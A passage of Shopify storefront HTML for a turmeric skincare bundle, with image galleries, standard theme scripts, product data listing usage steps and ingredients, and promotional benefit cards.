        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--16567866589273__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--16567866589273__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--16567866589273__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--16567866589273__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--16567866589273__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--16567866589273__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--16567866589273__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/products/turmeric-bundle" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16567866589273__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16567866589273__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&width=550 550w,//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&width=1100 1100w,//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&width=1445 1445w,//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&width=1680 1680w,//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&width=2048 2048w,//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&width=2200 2200w,//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682 2880w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&width=1445"
    alt="Turmeric Bundle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23733107097689"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&width=550 550w,//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&width=1100 1100w,//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&width=1445 1445w,//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&width=1680 1680w,//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&width=2048 2048w,//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&width=2200 2200w,//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713 2880w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&width=1445"
    alt="Turmeric Bundle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23733107163225"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&width=550 550w,//lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&width=1445"
    alt="Turmeric Bundle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23646210523225"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802 427w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&width=1445"
    alt="Turmeric Bundle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23646307352665"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827 438w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&width=1445"
    alt="Turmeric Bundle"
    loading="lazy"
    width="1100"
    height="1098"
    data-media-id="23646307418201"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&width=1445"
    alt="Turmeric Bundle"
    loading="lazy"
    width="1100"
    height="791"
    data-media-id="23646308008025"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&width=550 550w,//lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&width=1445"
    alt="Turmeric Bundle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23646308040793"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&width=550 550w,//lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&width=1445"
    alt="Turmeric Bundle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23646308204633"
  ></div>
  </div>
</product-modal>


  

<script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/product-modal.js?v=50921580101160527761735781504" defer="defer"></script>
    <script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/media-gallery.js?v=149794636457678587381735781504" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16567866589273__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16567866589273__main"]') ||
        document.querySelector('variant-selects[data-section="template--16567866589273__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16567866589273__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16567866589273__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Turmeric Bundle",
      "url": "https:\/\/lizacosmeticsline.com\/products\/turmeric-bundle",
      "image": [
          "https:\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlestudiocopy_1.jpg?v=1738012682\u0026width=1920"
        ],
      "description": "There is a reason why these are our best-selling products… you’re going to smooth, brighten, and even your skin 5x faster! ⭐️\nThis bundle is our best sellers put together- Turmeric body washes, Penetrate mask, Get even, Turmeric bar, Citrus scrub. \nPerfect For ✨\n\nBrighten skin tone- dark spots \u0026amp; hyperpigmentation \nlightens scars and blemishes\nReduces redness \nEvens texture \n prevents ingrown hairs \n\nHOW TO USE \n1. Penetrate Mask 🍯: 15 minutes before hopping in the shower, apply an even layer to your desired area you want to see brighten, even, or smoothen. \n2. Turmeric Body Wash ✨: Get in the shower, and rinse off the Penetrate Mask. Using wet hands, pour out a small dime-sized amount of the wash and wash your entire body. This is an everyday must-have. \n3. Turmeric Bar ⚡️: If you are looking for a more gentle option for sensitive skin, this bar will suit you best. This is perfect to use to wash your vagina! \n4. Citrus Scrub 🍋: While showering, take out a small amount of scrub onto wet hands, and exfoliate your entire body or spots you want focused on. Rinse. \n5. Get Even ⭐️: Once you’re out of the shower and dried. Apply the spot treatment onto the desired area or mix it on with your lotion for a full body treatment. Be careful as it stains not to put too much on the skin. \nMAIN INGREDIENTS \nPenetrate mask: Turmeric powder, Honey powder, Aloe Vera, Glycerin.\nTurmeric Body Wash: Coconut oil, Grapeseed oil, Sweet almond oil, Kojic acid, Kojic acid, Lemon essential oil, Water, Decyl Glucoside, Cocamidopropyl Betaine, Phenoxyethanol, Hydrolyzed Wheat Protein, Provitamin B5, Xanthan Gum, Tetrasodium Glutamate Diacetate\nTurmeric Bar: Turmeric Powder, Coconut Oil, Palm Oil, Safflower Oil, Glycerine, Shea Butter, Purified Water, Sodium Hydroxide, Sorbitol, Sorbitan oleate, Propylene Glycol, Oat protein, Titanium Dioxide.\nCitrus Scrub: Fine Sea Salt, Organic Jojoba Seed Oil, Organic Coconut Oil, Organic Shea Butter, Organic Neem Seed Oil, Organic Turmeric Root Powder, Organic Mustard Seed Powder, Vitamin E, Sunflower Seed Oil, Organic Rosemary Leaf Extract, Organic Sunflower Seed Oil, Organic Grapefruit Oil\nGet Even: Turmeric Powder, Kojic Acid, Lemon essential oil, Organic Aloe Leaf Juice, Organic Coconut Oil, Emulsifying Wax, Stearic Acid, Cetyl Alcohol, Hydroxyethyl Cellulose, Phenoxyethanol, Glycerin, Tetrasodium Glutamate Diacetate\nSHIPPING \nDue to the high influx of orders… please allow 1-2 weeks of processing time, so we can get orders shipped out ASAP. \nThank you so much for all your support:) we love you. \n \n \n ",
      
      "brand": {
        "@type": "Brand",
        "name": "llizacosmeticsline"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/lizacosmeticsline.com\/products\/turmeric-bundle?variant=40189421256793"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--16567866589273__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-tickers.css?v=30346802988262109031735781504" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16567866589273__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16567866589273__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--16567866589273__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 2rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--16567866589273__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--16567866589273__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--16567866589273__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--16567866589273__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        Natural Ingredients
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        Woman Made
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        Plant Based
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Natural Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Woman Made
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Plant Based
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--16567866589273__multicolumn_4G9X4a" class="shopify-section section"><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/section-multicolumn.css?v=153465351708105986681735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rte.css?v=73443491922477598101735781504" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-slider.css?v=108157308134495589801735781504" media="print" onload="this.media='all'">
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-slider.css?v=108157308134495589801735781504" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--16567866589273__multicolumn_4G9X4a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16567866589273__multicolumn_4G9X4a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--16567866589273__multicolumn_4G9X4a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--16567866589273__multicolumn_4G9X4a color-background-1 gradient background-none no-heading">
  <div class="page-width section-template--16567866589273__multicolumn_4G9X4a-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop"
        id="Slider-template--16567866589273__multicolumn_4G9X4a"
        role="list"
      ><li
            id="Slide-template--16567866589273__multicolumn_4G9X4a-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--16567866589273__multicolumn_4G9X4a color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//lizacosmeticsline.com/cdn/shop/files/glowing_face_icon_ae4fab92-b8f8-4a99-9e21-66f4ad87ad16.png?v=1736054687&amp;width=1420" alt="" srcset="//lizacosmeticsline.com/cdn/shop/files/glowing_face_icon_ae4fab92-b8f8-4a99-9e21-66f4ad87ad16.png?v=1736054687&amp;width=275 275w, //lizacosmeticsline.com/cdn/shop/files/glowing_face_icon_ae4fab92-b8f8-4a99-9e21-66f4ad87ad16.png?v=1736054687&amp;width=550 550w, //lizacosmeticsline.com/cdn/shop/files/glowing_face_icon_ae4fab92-b8f8-4a99-9e21-66f4ad87ad16.png?v=1736054687&amp;width=710 710w, //lizacosmeticsline.com/cdn/shop/files/glowing_face_icon_ae4fab92-b8f8-4a99-9e21-66f4ad87ad16.png?v=1736054687&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Fades Stubborn Scars and Dark Spots</h3></div>
            </div>
          </li><li
            id="Slide-template--16567866589273__multicolumn_4G9X4a-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--16567866589273__multicolumn_4G9X4a color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//lizacosmeticsline.com/cdn/shop/files/hydrates_icon_851cfe46-6c91-41a8-bf38-ab7307f682c9.png?v=1736054687&amp;width=1420" alt="" srcset="//lizacosmeticsline.com/cdn/shop/files/hydrates_icon_851cfe46-6c91-41a8-bf38-ab7307f682c9.png?v=1736054687&amp;width=275 275w, //lizacosmeticsline.com/cdn/shop/files/hydrates_icon_851cfe46-6c91-41a8-bf38-ab7307f682c9.png?v=1736054687&amp;width=550 550w, //lizacosmeticsline.com/cdn/shop/files/hydrates_icon_851cfe46-6c91-41a8-bf38-ab7307f682c9.png?v=1736054687&amp;width=710 710w, //lizacosmeticsline.com/cdn/shop/files/hydrates_icon_851cfe46-6c91-41a8-bf38-ab7307f682c9.png?v=1736054687&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Heals and Hydrates Dry, Damaged Skin</h3></div>
            </div>
          </li><li
            id="Slide-template--16567866589273__multicolumn_4G9X4a-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--16567866589273__multicolumn_4G9X4a color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//lizacosmeticsline.com/cdn/shop/files/leaf_icon_c345dd1f-70be-4abe-a53e-df9eb8790b45.png?v=1736054688&amp;width=1420" alt="" srcset="//lizacosmeticsline.com/cdn/shop/files/leaf_icon_c345dd1f-70be-4abe-a53e-df9eb8790b45.png?v=1736054688&amp;width=275 275w, //lizacosmeticsline.com/cdn/shop/files/leaf_icon_c345dd1f-70be-4abe-a53e-df9eb8790b45.png?v=1736054688&amp;width=550 550w, //lizacosmeticsline.com/cdn/shop/files/leaf_icon_c345dd1f-70be-4abe-a53e-df9eb8790b45.png?v=1736054688&amp;width=710 710w, //lizacosmeticsline.com/cdn/shop/files/leaf_icon_c345dd1f-70be-4abe-a53e-df9eb8790b45.png?v=1736054688&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Soothes Painful Redness and Irritation</h3></div>
            </div>
          </li><li
            id="Slide-template--16567866589273__multicolumn_4G9X4a-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--16567866589273__multicolumn_4G9X4a color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//lizacosmeticsline.com/cdn/shop/files/bubles_icon_76433713-a95c-44d5-992a-c939d445dfa0.png?v=1736054688&amp;width=1420" alt="" srcset="//lizacosmeticsline.com/cdn/shop/files/bubles_icon_76433713-a95c-44d5-992a-c939d445dfa0.png?v=1736054688&amp;width=275 275w, //lizacosmeticsline.com/cdn/shop/files/bubles_icon_76433713-a95c-44d5-992a-c939d445dfa0.png?v=1736054688&amp;width=550 550w, //lizacosmeticsline.com/cdn/shop/files/bubles_icon_76433713-a95c-44d5-992a-c939d445dfa0.png?v=1736054688&amp;width=710 710w, //lizacosmeticsline.com/cdn/shop/files/bubles_icon_76433713-a95c-44d5-992a-c939d445dfa0.png?v=1736054688&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Clears Breakouts and Prevents Future Acne</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--16567866589273__multicolumn_FQ6NAV" class="shopify-section section"><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/section-multicolumn.css?v=153465351708105986681735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rte.css?v=73443491922477598101735781504" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-slider.css?v=108157308134495589801735781504" media="print" onload="this.media='all'">
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-slider.css?v=108157308134495589801735781504" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--16567866589273__multicolumn_FQ6NAV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16567866589273__multicolumn_FQ6NAV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--16567866589273__multicolumn_FQ6NAV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--16567866589273__multicolumn_FQ6NAV color-background-1 gradient background-none">
  <div class="page-width section-template--16567866589273__multicolumn_FQ6NAV-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Trusted by over 500,000+ Verified Customers
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--16567866589273__multicolumn_FQ6NAV"
        role="list"
      ><li
            id="Slide-template--16567866589273__multicolumn_FQ6NAV-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--16567866589273__multicolumn_FQ6NAV color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 27.320261437908496%;"
                    
                  ><img src="//lizacosmeticsline.com/cdn/shop/files/Asset_188.svg?v=1736055590&amp;width=1420" alt="" srcset="//lizacosmeticsline.com/cdn/shop/files/Asset_188.svg?v=1736055590&amp;width=275 275w, //lizacosmeticsline.com/cdn/shop/files/Asset_188.svg?v=1736055590&amp;width=550 550w, //lizacosmeticsline.com/cdn/shop/files/Asset_188.svg?v=1736055590&amp;width=710 710w, //lizacosmeticsline.com/cdn/shop/files/Asset_188.svg?v=1736055590&amp;width=1420 1420w" width="1420" height="388" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                      750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><div class="rte multicolumn-card__text"><p>Our honey turmeric mask is crafted with powerful natural ingredients like honey, turmeric, and aloe vera to fight acne, fade scars, and leave your skin glowing. This gentle, cruelty-free formula hydrates and soothes without harsh chemicals. Perfect for sensitive skin.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><div id="shopify-section-template--16567866589273__ss_testimonial_12_bwTJGX" class="shopify-section">

<link
  rel="stylesheet"
